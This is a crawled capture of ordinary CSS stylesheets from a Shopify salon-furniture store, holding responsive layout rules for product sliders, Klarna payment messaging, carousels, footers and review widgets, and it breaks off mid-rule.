    html body .product-details variant-swatch-king div.swatches-type-collections .swatch-view-slide .swatch-navigable ul.swatch-view{
        max-width: 100%;
    }
.recently-viewed-products .price dd{
    margin-bottom: 10px;
}
  .latest-looks-section .latest-looks-main .latest-first-img{
    order:2;
    margin-bottom: 30px;
  }
   .latest-looks-section .latest-looks-main .latest-second-img{
    order:3
   }
  .latest-looks-section .latest-looks-main .latest-text{
    order:1;
    margin-top: 0;
  }
  .product__section #slider .flickity-viewport .product-media-container{
    display: block;
  }
    .shopify-section .why_keller_sec .sec_title h2{
        font-size: 32px !important;
    }
    ul#mobile-cart {
        padding-right: 10px !important;
    }
    .announcement__bar-section .rte p{
        padding: 0 !important;
    }
    .hp-trending-collection .collection-img-section .collection-inner{
        width: 50%;
    }
  .hp-trending-collection .collection-img-section .collection-inner .collection-img-main .img_collection{
    height: auto;
  }
  .hp-trending-collection .collection-img-section .collection-inner .collection-url h4{
        font-size: 16px;
  }
        .firewotk-section .payment-logo-wrapper {
        /* flex-flow: column; */
    }
    .firewotk-section .payment-logo-wrapper .payment-logo.logo1 {
      /* border-right: none; */
      /* border-bottom: 10px #fff solid; */
      border-bottom: 0;
    }
    .firewotk-section .payment-logo-wrapper .payment-logo{
        width: 100%;
    }
  .firewotk-section .payment-logo-wrapper .payment-logo{
    height: 150px;
  }
    .firewotk-section .payment-logo-wrapper .payment-logo.logo2{
        /* border: none; */
        /* border-top: 10px #fff solid; */
        border-top:0;
    }
    .firewotk-section .payment-logo-wrapper .payment-logo.logo2 img, .firewotk-section .payment-logo-wrapper .payment-logo.logo1 img{
      max-width: 120px;
    }
    .latest-looks-section .latest-looks-main .latest-first-img, .latest-looks-section .latest-looks-main .latest-second-img{
        width: 100%;
    }
    .latest-looks-section .latest-looks-main .latest-text {
        width: 100%;
        max-width: 521px;
    }
    body.template-index .fetured-collection-self .section-title.row h2 a{
        font-size: 30px;
    }
    .shopify-section .why_keller_sec .keller_row .keller_col {
        width: 100%;
        margin: 0;
    }
    .shopify-section .why_keller_sec .keller_row {
        margin: 0;
    }
    .shopify-section .why_keller_sec .keller_row .keller_col .keller_img {
        width: 140px !important;
        height: 140px !important;
        min-width: 140px !important;
    }
    .shopify-section .why_keller_sec .keller_row .keller_col .keller_content p {
        min-height: auto;
    }
    .shopify-section .custom-banner.hp-about-banner {
      height: 250px;
    }
    .footer_img_block .footer_img_content p{
        padding: 0;
    }
    .footer-center .footer_img_block {
        width: 100%;
        margin: 0 0 50px 0;
    }
    .footer-center .footer_row .footer_menu_inn {
        width: 100%;
    }
    .foot_social_icon .social-icons__wrapper li a svg {
        width: 30px !important;
    }
    .footer-center .footer_row .footer_contact .foot_social_icon{
        margin: 30px 0 0 0;
    }
    .footer_copyct_inner .footer_copyctleft p a, .footer_copyct_inner .footer_copyctleft p{
        text-align: center;
    }
    .collection-more-buy_block .collection-more-title {
        font-size: 20px;
        line-height: 1;
    }
    .collection-more-buy_block .collection-more-heading{
      font-size: 36px;
      line-height: 48px;
    }
  .collection-more-buy_content .collection-more-list li{
         padding-left: 0;
        margin-left: 0; 
    }
  .financing-options-grid .financing-button{
    width: 100%;
  }
  .financing-options-section .financing-card:last-child .financing-image img,.financing-options-section .financing-card:first-child .financing-image img{
      max-width: 100%;
      padding: 0 20px;
  }
  .financing-options-grid .financing-heading{
        font-size: 28px;
  }
  .financing-options-grid .financing-description{
        font-size: 16px;
  }
  .financing-options-section .financing-card .financing-image{
    height: 180px;
  }
  .financing-options-grid .financing-button{
    font-size: 18px;
  }
  .how-it-works-section.finance-how-it-works{
    margin-bottom: 0;
  }
  .AB-Img-Text-Block .image-text-block .text-wrapper h2 {
      font-size: 24px;
      margin-bottom: 5px;
      line-height: 32px;
  }
  .about-tittle_block .about_tittle_wrapper {
        font-size: 24px;
    }
  .about-tittle_block{
        min-height: 150px;
  }
    .shopify-section .abou-top-img {
        margin-bottom: -30px;
    }
  .articles.blog__alternate .single-article .article-body {
    padding: 30px 0;
  }
  section.customer-account.main__section .desktop-12.tablet-6.mobile-3 {
      padding-bottom: 20px;
  }
  .customer-account{
    margin-top: 0;
  }
  .theme-features__section-titles--short_below .section-title h1{
    font-size: 24px;
    line-height: 34px;
  }
  body.template-product .product__section .product__section-title h1 {
    font-size: 26px;
  }
  .template-product .product__section-details__inner--product_buttons .product-add #custom-add-to-cart{
        width:100%;
  }
  .template-product .product__section .product__section-details .product-add {
    display: flex;
      flex-direction: column;
  }
  .template-product .product__section-details__inner--product_buttons .product-add .updatedPrice {
    width: 100%;
  }
  .product-services_wrapper .product-services_row .product-services_block .product-services_inner {
    flex-direction: column;
    gap: 15px;
  }
  
  .product-services_wrapper .product-services_row .product-services_block .product-services_inner .product-services_img {
      width: 100%;
  }
  
  .product-services_wrapper .product-services_row .product-services_block .product-services_inner .product-services_content {
      width: 100%;
      padding: 0;
  }
  .Carousel__CarouselOuter-sc-83300e9d-1 .es-carousel-arrow-control-left.ddxKZh{
      left: -35px;
  }
  .Carousel__CarouselOuter-sc-83300e9d-1 .es-carousel-arrow-control-right.ddxKZh{
        right: -35px;
  }
  .es-carousel-arrow-control.es-carousel-arrow-control-right {
      right: -35px;
  }
  .es-carousel-arrow-control.es-carousel-arrow-control-left {
    left: -35px;
  }
  body.template-index .fetured-collection-self button.owl-next {
    position: absolute;
    top: 30%;
    right: 0px;
    height: 30px;
    display: inline-block;
    width: 20px;
    left: auto;
  }
  
  body.template-index .fetured-collection-self  button.owl-prev {
      position: absolute;
      top: 30%;
      left: -15px;
      height: 30px;
      display: inline-block;
      width: 20px;
  }
  li.my-cart-link-container button.slideout__trigger-mobile-menu.js-mini-cart-trigger.js-slideout-open {
    padding: 0;
  }
  .modal__container.modal--active{
    width: 90%;
  }
  .modal__container.modal--active {
      top: 50% !important;
      left: 50% !important;
  }
  body.theme-features__sale-icon--enabled .sale-item .icn__inner{
    font-size: 14px;
  }
}
/*custom CSS by Swatch King*/
/*.product-index:not(:has(.swatches-type-collections)) .product_listing_options{margin-top:36px!important;}*/
.featured__collection-product:not(.product-index:has(.swatches-type-collections)) .product_listing_options{margin-top:36px!important;}

@media screen and (min-width: 480px) {#main-collection-product-grid .aos-init:not(.product-index:has(ul.swatch-view)) .product_listing_options{margin-top: 24px!important;}}
@media screen and (max-width: 480px) {#main-collection-product-grid .aos-init:not(.product-index:has(ul.swatch-view)) .product_listing_options{margin-top: 54px!important;}}
/* Responsive End */

.product__section-images .carousel > div:not(:first-child){
    display: none;
}
#thumb-slider-wrapper .product-single__thumbnails-item img.lazyload-fade{
  opacity: 1;
}
@media only screen and (max-width: 479px) {
  .product__section #slider div .product-media-container{
    min-height: unset !important;
  }
}

.product__section-details__inner klarna-placement::part(osm-container){
  background-color: #F4F1EB;
  border: 0px;
  border-radius:0px;
  padding: 15px 17px;
  display: inline-block
}
.product__section-details__inner klarna-placement::part(osm-message),
.product__section-details__inner klarna-placement::part(osm-cta){
  font-size: 14px;
  font-weight: 600;
  color: #414042;
}
.product__section-details__inner klarna-placement::part(osm-logo){
  font-size: 18px;
  font-weight: 600;
  color: #5A3B21;
}
/* Default state: Klarna block is hidden until we verify the country */
#shopify-block-AQkJZcGl0SmI5WDdVU__klarna_on_site_messaging_app_block_dcReGc {
  display: none !important;
}

/* Reveal Klarna block for non-Canada users only */
body.klarna-enabled #shopify-block-AQkJZcGl0SmI5WDdVU__klarna_on_site_messaging_app_block_dcReGc {
  display: block !important;
}

/* Optional: Redundant hide for Canada, but kept for safety */
body.canada-user #shopify-block-AQkJZcGl0SmI5WDdVU__klarna_on_site_messaging_app_block_dcReGc {
  display: none !important;
}

body.klarna-enabled [data-url="/products/vinyl-color-swatch"] #shopify-block-AQkJZcGl0SmI5WDdVU__klarna_on_site_messaging_app_block_dcReGc {
    display: none !important;
}
.product__gallery--container div#slider .slides {
    width: 100%;
}
.product-single__view-in-space[data-shopify-xr-hidden] {
  display: none; 
}
.swatch-single.swatch-view-slide .swatch-navigable ul.swatch-view .swatch-selected{
    border: 1px solid #A69384!important;
}
div#shopify-section-announcement-bar {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 99;
}
div#shopify-section-header {
    position: fixed;
    top: 50px;
    left: 0;
    right: 0;
    z-index: 99;
}
body {
    padding-top: 163px;
}
.hero_items_row .owl-item .hero_item{
        padding: 0;
}
.template-index .site-wrap .page-wrap {
    transform: none !important;
}
header.scrolling{
    position: relative !important;
}
.phantom.phantom--show{
    height: 0px !important;
}
@media only screen and (max-width: 1199px) {
    .header_topmn .menu_full .navigation__menuitem .navigation__menulink{
        font-size: 15px;
    }
}
@media only screen and (max-width: 990px) {
    body {
        padding-top: 101px;
    }
}
@media only screen and (max-width: 767px) {
    body {
        padding-top: 109px;
    }
}
@media only screen and (max-width: 479px) {
    div#shopify-section-header{
        top: 44px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://keller4salon.com/cdn/shop/t/219/assets/is--style.css?v=49553049266544024691758289550
body_size: 8384
content:
@font-face{font-family:Raleway-Bold;src:url(/cdn/shop/files/Raleway-Bold.ttf?v=1666244680)}@font-face{font-family:athens-bold;src:url(/cdn/shop/files/athens-bold.ttf?v=1661571709)}@font-face{font-family:Pacifico-Regular;src:url(/cdn/shop/files/Pacifico-Regular.ttf?v=1664431501)}html{scroll-behavior:smooth}.template-index .fetured-collection-self .reveal{background:#f4f0ec}.template-index .fetured-collection-self .prod-image .reveal .box-ratio{padding-bottom:133%!important}.template-index .fetured-collection-self .box-ratio img{height:100%;width:100%;object-fit:cover}.template-index .fetured-collection-self .section-title-main{padding:60px 0;background:linear-gradient(0deg,#a39383,#a39383),#bebebe}.template-index .fetured-collection-self .price__badge{display:none!important}.template-index .fetured-collection-self .section-title.row h2 a{font-weight:600;font-size:26px;line-height:1.3;color:#fff!important;text-transform:uppercase}.template-index .product-index h3{color:#fff!important;font-weight:600;font-size:18px;line-height:1.3;margin-bottom:10px;transition:.04s}.template-index .fetured-collection-self section.featured__collection--template--14324784136310__16615901319d0ae331 .product-index .price__regular .price-item{font-weight:400;font-size:14px;line-height:1.3;color:#fff!important}.template-index .fetured-collection-self .reveal{margin-bottom:20px}.template-index .fetured-collection-self .section-title{text-align:var(--section-title-align);padding:0 0 40px;margin:0;position:unset!important}.template-index .fetured-collection-self .active{background:transparent}.template-index .fetured-collection-self .global__section.global__section--padding{padding:0!important}.template-index .fetured-collection-self .template-index .product-details a:hover h3{color:#000!important;transition:.4s}.template-index .fetured-collection-self .owl-carousel .owl-nav{display:block!important}.template-index .fetured-collection-self .owl-nav disabled{position:relative}.template-index .fetured-collection-self .product-index{margin-bottom:0}.template-index .fetured-collection-self button.owl-next span,.template-index .fetured-collection-self button.owl-prev span{font-size:70px;color:#fff;font-weight:200}.template-index .fetured-collection-self .owl-nav button{margin-bottom:0;height:auto;display:inline-block;width:auto;position:absolute;top:40%;transform:translateY(-50%)}.template-index .fetured-collection-self .owl-prev{left:-50px}.template-index .fetured-collection-self button.owl-next{right:-50px}.owl-theme .owl-nav .owl-prev:hover,.owl-theme .owl-nav .owl-next:hover{background:transparent!important;fill:#fff;text-decoration:none}.template-index .fetured-collection-self .section-title{width:100%!important}.template-index .fetured-collection-self .owl-theme .owl-nav [class*=owl-]:hover svg path{stroke:#e1e1e1;text-decoration:none}.template-index .fetured-collection-self .owl-theme .owl-nav [class*=owl-] svg path{transition:all .4s ease}.product_listing_options .col-swatch ul{position:static;top:0;right:20px;z-index:1;margin:15px 5px 0 0}.product_listing_options .col-swatch li.color{width:17px;height:17px;border:0;margin:0 3px}.template-index .fetured-collection-self .stamped-badge-caption{font-size:12px;color:#fff;text-transform:capitalize;margin-left:8px;line-height:1.6;display:inline-block}.fa-star,.fa-star-checked,.fa-star-half-o,.fa-star-o,.stamped-fa-star,.stamped-fa-star-checked,.stamped-fa-star-half-o,.stamped-fa-star-o{color:#b25238!important}span.stamped-badge{margin-bottom:5px}@media (max-width:1199px){.product_listing_options .col-swatch li.color{margin:0 1px}.product_listing_options .col-swatch ul{margin:10px 0 0}.template-index .fetured-collection-self .section-title-main{padding:50px 0}.template-index .fetured-collection-self button.owl-next svg,.template-index .fetured-collection-self button.owl-prev svg{width:20px}.template-index .fetured-collection-self .owl-nav button{top:35%}.template-index .fetured-collection-self .owl-prev{left:-40px}.template-index .fetured-collection-self button.owl-next{right:-40px}}@media (max-width:991px){.product_listing_options .col-swatch li.color{width:15px;height:15px}.template-index .fetured-collection-self .section-title-main .row{max-width:720px}.template-index .fetured-collection-self .section-title-main{padding:45px 0}.template-index .fetured-collection-self .section-title.row h2 a{font-size:24px}.template-index .fetured-collection-self .section-title{padding:0 0 30px}.product-index h3{font-size:16px;margin-bottom:8px}.template-index .fetured-collection-self .reveal{padding:30px 20px 10px!important}.template-index .fetured-collection-self .owl-next{right:-10%}.template-index .fetured-collection-self .owl-prev{left:-7%}}@media (max-width:768px){.template-index .fetured-collection-self .section-title-main .row{max-width:576px}.template-index .fetured-collection-self .reveal{padding:25px 20px 20px!important}.template-index .fetured-collection-self .section-title-main{padding:35px 0}.template-index .fetured-collection-self button.owl-next span,.template-index .fetured-collection-self button.owl-prev span{font-size:50px}.product-index h3{font-size:15px;margin-bottom:8px}.template-index .fetured-collection-self button.owl-next svg,.template-index .fetured-collection-self button.owl-prev svg{width:16px}.template-index .fetured-collection-self .owl-next,.template-index .fetured-collection-self .owl-prev{top:25%}.template-index .fetured-collection-self .owl-prev{left:-30px}.template-index .fetured-collection-self button.owl-next{right:-30px}}@media (max-width:576px){#collection-featured-slider .owl-stage{padding-left:0!important}span.stamped-badge{margin-bottom:10px}.template-index .fetured-collection-self .owl-nav button{top:auto;bottom:0;right:0;left:0;position:relative;transform:none}.template-index .fetured-collection-self button.owl-prev,.template-index .fetured-collection-self button.owl-next{margin:0 8px!important}.template-index .fetured-collection-self button.owl-next svg,.template-index .fetured-collection-self button.owl-prev svg{width:13px}.template-index .fetured-collection-self .section-title.row h2 a{font-size:26px}.product-index h3{font-size:18px;margin-bottom:10px}.template-index .fetured-collection-self section.featured__collection--template--14324784136310__16615901319d0ae331 .product-index .price__regular .price-item{font-size:14px}.template-index .fetured-collection-self .owl-carousel .owl-nav{display:block!important}.template-index .fetured-collection-self .section-title-main{padding:42px 0}.section-title-main .container{padding-right:0}}@media (max-width:425px){.template-index .fetured-collection-self .section-title-main{padding:30px 0}.template-index .fetured-collection-self .section-title.row h2 a{font-size:20px}.template-index .fetured-collection-self button.owl-next span,.template-index .fetured-collection-self button.owl-prev span{font-size:45px}.template-index .fetured-collection-self button.owl-next svg,.template-index .fetured-collection-self button.owl-prev svg{width:13px}.template-index .fetured-collection-self .owl-nav button{bottom:-25%}}@media (max-width:375px){.template-index .fetured-collection-self .owl-next,.template-index .fetured-collection-self .owl-prev{bottom:-8%}.product-index h3{font-size:16px}.template-index .fetured-collection-self .section-title-main{padding:25px 0}.template-index .fetured-collection-self button.owl-next svg,.template-index .fetured-collection-self button.owl-prev svg{width:10px}.template-index .fetured-collection-self .owl-nav button{bottom:-16%}}svg.icon--icon-theme-cart.my-cart-link-container--icon.vib-center{opacity:1;visibility:visible}.mobile-menu__block.mobile-menu__featured-image{width:150px;margin:-50px auto 20px}@media (max-width: 980px){.header-section{padding:0}.header-section .mobile-menu__trigger{width:auto!important}.header-section #logo{text-align:left!important}.mobile-menu__trigger .icon--icon-theme-menu-bars path{fill:#fff}.mobile-menu__trigger .slideout__trigger--open .slideout__trigger-mobile-menu{background:#a69384;height:31px;display:flex;justify-content:center;align-items:center}#mobile-cart li{padding:0 8px}.first_logo a{display:flex;align-items:center;justify-content:left}}@media (max-width: 480px){.announcement__bar-section .rte span:after{display:none}.announcement__bar-section .rte span{display:block;text-align:center;margin:0!important;padding:0!important;line-height:1.5!important}.announcement__bar-section .rte{padding:5px 0}#mobile-cart li{padding:0 4px}}@media (max-width: 375px){.first_logo a svg{width:100px}#mobile-cart li{padding:0}}@media (max-width: 320px){.nav-container.grid__wrapper.above{padding:0}}.product-slider-wrapper{padding:70px 0}.product-slider-block{display:flex;align-items:flex-start;justify-content:center;flex-wrap:wrap}.product-slider-inner{padding:0 12px;width:50%}.product-slider-img-main{padding:48px 0 15px;position:relative}.product-slider-img-main:after{content:"";position:absolute;top:0;left:0;background:#f4f0ec;height:70%;width:100%;z-index:-1;transition:.4s}.product-slider-img{height:290px}.product-slider-img img{height:100%;width:100%;display:block;object-fit:contain;transition:.4s}.product-slider-tittle{font-weight:500;font-size:16px;line-height:1.4;text-align:center;transition:.4s;position:relative;padding-bottom:0;margin:0;display:flex;align-items:center}.product-slider-tittle:after{content:"";position:absolute;bottom:0;left:0;height:2px;width:0%;background:#aa3d3d61;transition:.4s}.product-slider-url svg{height:15px;width:8px}.product-slider_arrow1{margin:0;transform:scale(-1)}.product-slider-prev{display:inline-block;margin-left:10px}.product-slider-next{display:inline-block;margin-right:10px}.product-slider-url{padding-top:10px;display:flex;align-items:center;justify-content:center}.product-slider-wrapper .owl-item.active{background-color:#fff}.product-slider-inner:hover .product-slider-img-main:after{background-color:#cfcfcf}.product-slider-inner:hover .product-slider-tittle{color:#da5353}.product-slider-inner:hover .product-slider-tittle:after{width:100%}.product-slider-wrapper .owl-nav{display:block!important}.product-slider-wrapper .owl-prev{position:absolute;top:17%;left:3%;width:auto;height:auto;opacity:.3;transition:all .4s ease}.product-slider-wrapper .owl-next{position:absolute;top:17%;right:3%;width:auto;height:auto;opacity:.3;transition:all .4s ease}.product-slider-wrapper .owl-prev:hover,.product-slider-wrapper .owl-next:hover{opacity:1}.product_slider_arrow svg path{transition:all .4s ease}.product_slider_arrow:hover svg path{fill:#414042}.product_slider_arrow svg{transition:all .4s ease}.product_slider_arrow:hover svg{transform:scale(1.1);fill:#fff}.product-slider-prev_arrow{left:4%}.product_slider_arrow{position:absolute;top:22%}.product-slider-next_arrow{right:4%}.product-services_wrapper{padding-bottom:75px}.product-services_block{width:50%;padding:0 12px}.product-services_block:first-child{padding-left:0!important}.product-services_block:nth-child(2){padding-right:0!important}.product-services_row{display:flex;justify-content:space-between;align-items:stretch}.product-services_img img{width:100%;height:100%;display:block}.product-services_img{width:56px;margin-right:24px}.product-services_inner{background:#f4f0ec;padding:32px;display:flex;align-items:flex-start;flex-wrap:wrap;height:100%}.product-services_content{width:85%}.product-services_tittle{font-weight:600;font-size:16px;line-height:1.6;color:#414042;margin-bottom:10px}.product-services_discription{font-weight:400;font-size:14px;line-height:1.6;margin:0;color:#414042}.product-slider-tittle{display:flex;align-items:center;justify-content:space-between}.shopify-section>#related{padding-bottom:70px}.product-recommendations .section-title{padding:0;margin-bottom:42px}.product-recommendations .section-title:after{display:none}.product-recommendations .product-details{margin-top:22px}.product-recommendations .stamped-badge-caption{color:#000}.product-recommendations .stamped-badge{margin-bottom:10px}.product-recommendations .product-index h3{color:#000!important;font-weight:700;font-size:18px;line-height:1.3;margin-bottom:10px;transition:.04s}.product-recommendations .product-index h3:hover{color:#a69384!important}.product-recommendations .product-index{margin-bottom:0}.recommendations_tittle{font-weight:600;font-size:26px;line-height:1.4;text-align:center;color:#414042;text-transform:uppercase}.product-recommendations .stamped-badge-caption{font-size:12px;text-transform:capitalize;margin-left:8px;line-height:1.6;display:inline-block}.collection-more-buy_wrapper{padding:50px 0 70px}.collection-more-buy_block{background:#d6c7b2;padding:30px}.collection-more-buy_content{border:0;text-align:center;padding:59px 0;background:#f4f0ed}.collection-more-heading{color:#414042;font-size:52px;line-height:62px;font-family:Athena;letter-spacing:0px;text-transform:uppercase;font-weight:400;margin:0 0 11px}.collection-more-title{font-size:42px;line-height:50px;color:#414042;font-family:Athena;margin-bottom:16px;position:relative;letter-spacing:0px}.collection-more-list{display:flex;justify-content:center;align-items:center;list-style:none;margin:0}.collection-more-list li{font-family:Athena;font-size:30px;line-height:36px;list-style:none;color:#414042;letter-spacing:0px}.collection-more-list li{padding-left:28px;margin-left:28px;position:relative}.collection-more-list li:first-child:after{display:none}.collection-more-list li:after{content:"";position:absolute;width:5px;height:5px;background:#fff;left:0;top:50%;transform:translateY(-50%);border-radius:50%;opacity:0}.collection-more-buy .collection-more-list li:first-child{margin-left:0;padding-left:0}.template-collection .collection{padding-bottom:20px}.template-collection .collection .collection-img-section{border:0}.heavy-duty{margin:70px 0;position:relative}.heavy-duty:after{content:"";position:absolute;width:70%;height:100%;top:0;left:0;background:#a69384;z-index:-1}.heavy-duty_row{display:flex;flex-wrap:wrap;justify-content:space-between}.heavy-duty_content{width:50%;padding:50px 0}.heavy-duty_content_block{text-align:center}.heavy-duty_content_block h2{color:#fff;font-family:athens-bold;font-size:40px;line-height:1.2;margin-bottom:16px;letter-spacing:0px;text-transform:uppercase}.heavy-duty_content_block p,.heavy-duty_content_block,.heavy-duty_content_block a{color:#414042;font-weight:400;font-size:16px;line-height:1.5;width:89%;margin:0}.heavy-duty_content_width .heavy-duty_content_block p,.heavy-duty_content_block{width:100%}.heavy-duty_img{width:50%;margin-top:-100px}.template-collection .heavy-duty{margin-top:0}.product-accessories-content{padding-bottom:70px}.accessories-product{max-width:935px;margin:0 auto;padding:0 15px}.mainheading{font-weight:600;font-size:26px;line-height:1.4;text-align:center;color:#414042!important;text-transform:uppercase;margin-bottom:30px}.product-item-content{display:flex;align-items:self-start;justify-content:space-between;flex-wrap:wrap}.product-title-desc{width:57%}.product-img{width:38%}.new-product-title{margin:0}.new-product-title a{font-weight:600;font-size:12px;line-height:1.8;color:#414042!important;margin-bottom:8px;transition:all .4s ease;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.new-product-title a:hover{color:#a39383!important}.new-product-price .money{font-weight:400;font-size:16px;line-height:1.3;color:#414042;margin-bottom:8px;display:inline-block}.product-cart-btn:hover{color:#fff;background:#404142}.product-cart-btn{cursor:pointer;text-align:center;border:2px solid #414042;padding:6px 0;line-height:1.3;font-weight:600;font-size:12px;text-transform:uppercase;color:#414042;background:transparent;transition:all .4s ease}#accessories-product .owl-stage{padding-left:0!important}.template-product .row.global__section.global__section--margin{padding-bottom:70px;margin:0 auto}.template-product #stamped-reviews-widget[data-widget-type=carousel]{max-width:100%}#slideout-mobile-navigation::-webkit-scrollbar{display:none}.mobile-menu{background:#fff;height:99vh!important}.mobile-menu__block{padding:10px;margin-bottom:10px}.shopify-app-block .stamped-carousel-scroll-wrapper .block{background:#f4f0ed;margin:0 5px;padding:20px!important}.shopify-app-block #stamped-reviews-widget[data-widget-type=carousel] .stamped-carousel-scroll .block{height:auto}.shopify-app-block #stamped-reviews-widget[data-widget-type=carousel] .stamped-carousel-scroll .stamped-reviews-message{margin:0 0 40px!important}.shopify-app-block #stamped-reviews-widget[data-widget-type=carousel] .stamped-carousel-scroll .stamped-reviews-image{display:none}.shopify-app-block #stamped-reviews-widget[data-widget-type=carousel] .stamped-carousel-scroll .stamped-reviews-message-block{font-style:normal}.shopify-app-block #stamped-reviews-widget[data-widget-type=carousel] .stamped-style-color-link{color:#404142!important;font-size:20px;font-weight:600}#stamped-reviews-widget[data-widget-type=carousel] .stamped-carousel-scroll .stamped-reviews-rating{font-size:25px;margin-bottom:30px}.shopify-app-block #stamped-reviews-widget[data-widget-type=carousel] .stamped-carousel-scroll .stamped-reviews-author{margin:0!important;font-size:16px;color:#414042;font-weight:500;font-style:italic}.shopify-app-block #stamped-reviews-widget[data-widget-type=carousel] .stamped-ratings-wrapper{padding:0!important}.shopify-app-block #stamped-reviews-widget[data-widget-type=carousel] .stamped-reviews-date{font-size:12px;color:#4041428c}.template-page-about .parallax-template--14402092925046__162811634384e849d0{margin:0!important}@media (max-width: 1400px){.product-recommendations .image_landscape .box-ratio,.product-recommendations .image_landscape .product-loop__video-inner-wrapper{padding-bottom:0!important;height:280px}.product-services_img{margin-right:20px}.product-slider-wrapper .owl-prev svg,.product-slider-wrapper .owl-next svg{width:65px}.product_slider_arrow svg{width:70px;height:auto}}@media (max-width: 1199px){.product-services_wrapper{padding-bottom:60px}.product-services_img{width:45px;margin-right:15px}.product-services_tittle{margin-bottom:8px}.product-services_inner{padding:25px}.product-recommendations .product-details{margin-top:22px}.product-slider-img{height:250px}.product-slider-wrapper .owl-prev svg,.product-slider-wrapper .owl-next svg{width:55px}.product-slider-wrapper{padding:60px 0}.collection-more-buy_block{padding:12px}.collection-more-buy_wrapper{padding:60px 0}.heavy-duty_content{padding:45px 0}.heavy-duty_img{margin-top:-70px}.heavy-duty_content_block p,.heavy-duty_content_block,.heavy-duty_content_block a{font-size:14px;line-height:1.6}}@media (max-width: 991px){.template-collection .main__section{margin-bottom:0}.product-services_inner{padding:24px}.product-services_content{width:80%}.product-slider-img{height:200px}.product-slider-wrapper .owl-prev svg,.product-slider-wrapper .owl-next svg{width:50px}.shopify-section>#related{padding-bottom:60px}.heavy-duty:after{width:100%;height:65%}.heavy-duty_content{padding:40px 0;width:100%}.heavy-duty_content_block p,.heavy-duty_content_block,.heavy-duty_content_block a{font-size:14px;line-height:1.5;width:100%}.heavy-duty_img{margin:-10px auto 0;width:80%}.template-collection .collection{padding-bottom:0}.product-accessories-content,.template-product .row.global__section.global__section--margin{padding-bottom:60px}.product_slider_arrow svg{width:50px}.product_slider_arrow{top:25%}}@media (min-width:768px) and (max-width: 991px){.footer_img_block{text-align:center}}@media (max-width: 767px){.collection-more-buy_content{padding:30px 0}.product-services_block{width:100%;padding:6px 0}.product-services_img{width:56px}.product-slider-img-main:after{height:60%}.product-slider-wrapper .owl-prev{top:1%;left:4%}.product-slider-wrapper .owl-next{top:1%;right:4%}.product-slider-img-main{padding:40px 0 10px}.product-slider-wrapper .owl-prev svg,.product-slider-wrapper .owl-next svg{width:40px;height:auto}.owl-theme .owl-nav [class*=owl-]{height:auto}.product-slider-wrapper{padding:50px 0}.collection-more-list li:last-child:after{display:none}.collection-more-list li:last-child{padding:0;margin:0}.collection-more-list{flex-direction:column}.collection-more-buy_wrapper{padding:30px 0}.heavy-duty{margin:60px 0}.shopify-app-block .stamped-carousel-scroll-wrapper .block{background:#f4f0ed;margin:0 3px;padding:10px!important}.product_slider_arrow{top:1%}.product_slider_arrow svg{width:45px}}@media (max-width: 575px){.product-services_wrapper{padding-bottom:50px}.product-services_content{width:100%}.product-services_img{margin:0 0 8px}.product-recommendations .image_landscape .box-ratio,.product-recommendations .image_landscape .product-loop__video-inner-wrapper{padding-bottom:0!important;height:250px}.product-slider-img{height:175px}.product-slider-wrapper .owl-prev svg,.product-slider-wrapper .owl-next svg{width:30px}.product-slider-tittle span{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;width:98%}.product-slider-prev{margin:0}.product-slider-inner{padding:0 8px}.product-slider1 .product-slider_arrow1,.product-slider2 .product-slider_arrow2{display:inline-block}.product-slider-wrapper{padding:40px 0}.shopify-section>#related{padding-bottom:50px}.product-slider-url{width:65%;margin:0 auto;padding:0}.product-slider-prev{margin-left:5px}.product-slider-next{margin-right:4px}.collection-more-buy_block{padding:8px}.heavy-duty_content{padding:30px 0}.heavy-duty:after{height:80%}.heavy-duty_img{width:100%}.heavy-duty{margin:50px 0}.mainheading{text-align:left}.product-accessories-content{padding-bottom:50px}.accessories-product{padding-right:0}.template-collection #stamped-reviews-widget[data-widget-type=carousel],.template-product #stamped-reviews-widget[data-widget-type=carousel]{width:100%}.template-collection #stamped-reviews-widget[data-widget-type=carousel] .stamped-ratings-wrapper,.template-product #stamped-reviews-widget[data-widget-type=carousel] .stamped-ratings-wrapper{padding:0}.template-collection .row.global__section.global__section--margin{width:100%}.template-product .row.global__section.global__section--margin{padding-bottom:50px}.product_slider_arrow{top:5%}.product_slider_arrow svg{width:40px}.product_slider_arrow svg{width:35px}.mainheading{font-size:20px;margin-bottom:20px}}@media (max-width: 450px){#product_recommendations_slider .owl-stage{padding-left:0!important}.product-recommendations.row{width:100%}.template-product .product-recommendations.row{padding:0}.product-slider-img-main:after{height:50%}.product-slider-url{width:75%}.product-slider-tittle{font-size:14px}.product-slider-img-main{padding:30px 0 0}.product-slider-img{height:150px}.product-slider-tittle span{-webkit-line-clamp:2}.product-slider-tittle{align-items:flex-start}.product-slider-url svg{margin-top:3px}}@media (max-width: 1199px){.collection-more-title{font-size:38px}}@media (max-width: 991px){.collection-more-title{font-size:32px;line-height:1.1;max-width:340px;margin:0 auto 10px}.collection-more-list li{font-size:21px}.heavy-duty_content_block h2{font-size:35px;margin-bottom:8px}}@media (max-width: 575px){.collection-more-title{font-size:25px;line-height:1.1;max-width:268px;margin:0 auto 10px}.collection-more-list li{font-size:18px;line-height:1.5}}@media (max-width: 375px){.template-product .row.global__section.global__section--margin{padding-bottom:20px}}@media (max-width: 368px){.product-services_wrapper{padding-bottom:40px}.product-services_img{margin:0 0 4px;width:45px}.product-services_tittle{margin-bottom:6px;font-size:14px}.product-services_discription{font-size:12px}.recommendations_tittle{font-size:20px}.product-recommendations .section-title{margin-bottom:26px}.product-recommendations .product-details{margin-top:17px}.product-recommendations .product-index h3{font-size:16px;margin-bottom:6px}.product-recommendations .stamped-badge-caption{font-size:10px;margin-left:5px}.product-recommendations .stamped-badge-starrating i{width:15px}.product-slider-inner{padding:0 4px}.product-slider-url{width:80%}.product-slider-tittle{display:flex;font-size:14px}.shopify-section>#related{padding-bottom:40px}.product-slider-img-main{padding:30px 0 0}.product-slider-img{height:120px}.collection-more-buy_block{padding:6px}.collection-more-list li{font-size:18px}.collection-more-buy_wrapper{padding:40px 0}.heavy-duty_content_block h2{font-size:32px;margin-bottom:10px}.heavy-duty_content_block p,.heavy-duty_content_block,.heavy-duty_content_block a{font-size:13px}.heavy-duty{margin:40px 0}.product-img{width:35%}.product-title-desc{width:60%}.new-product-title a{font-size:11px;margin-bottom:5px}.new-product-price 